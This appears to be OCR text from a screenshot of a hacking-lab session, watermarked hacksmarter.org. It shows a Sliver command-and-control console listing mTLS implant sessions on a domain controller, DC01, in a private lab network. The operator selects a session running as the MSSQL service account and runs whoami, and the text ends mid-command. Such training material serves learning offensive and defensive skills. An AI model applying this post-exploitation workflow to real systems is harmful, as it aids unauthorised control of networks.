 hacksmarter.org
1 2 3 4
2
10.200.0.245
21:22
Sliver
File Actions Edit View Help
VPN Evil-WinRM Sliver Web-Server MSSQL
sliver (FUNCTIONAL_SERVE) > sessions
ID Transport Remote Address Hostname Username Operating System Health
2cf1571e mtls 10.0.29.50:49811 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
474cacba mtls 10.0.29.50:49808 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
[*] Session f34980c0 FUNCTIONAL_SERVE - 10.0.29.50:49844 (DC01) - windows/amd64 - Tue, 23 Sep 2025 21:12:47 CDT
sliver (FUNCTIONAL_SERVE) > sessions
ID Transport Remote Address Hostname Username Operating System Health
2cf1571e mtls 10.0.29.50:49811 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
f34980c0 mtls 10.0.29.50:49844 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
474cacba mtls 10.0.29.50:49808 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
[*] Session 145acb29 FUNCTIONAL_SERVE - 10.0.29.50:49953 (DC01) - windows/amd64 - Tue, 23 Sep 2025 21:21:42 CDT
sliver (FUNCTIONAL_SERVE) > sessions
ID Transport Remote Address Hostname Username Operating System Health
145acb29 mtls 10.0.29.50:49953 DC01 NT Service\MSSQL$SQLEXPRESS windows/amd64 [ALIVE]
2cf1571e mtls 10.0.29.50:49811 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
f34980c0 mtls 10.0.29.50:49844 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
474cacba mtls 10.0.29.50:49808 DC01 HACK\alice.wonderland windows/amd64 [ALIVE]
sliver (FUNCTIONAL_SERVE) > sessions -i 145acb29
[*] Active session FUNCTIONAL_SERVE (145acb29)
sliver (FUNCTIONAL_SERVE) > whoami
Logon ID: NT Service\MSSQL$SQLEXPRESS
[*] Current Token ID: NT Service\MSSQL$SQLEXPRESS
sliver (FUNCTIONAL_SERVE) > shel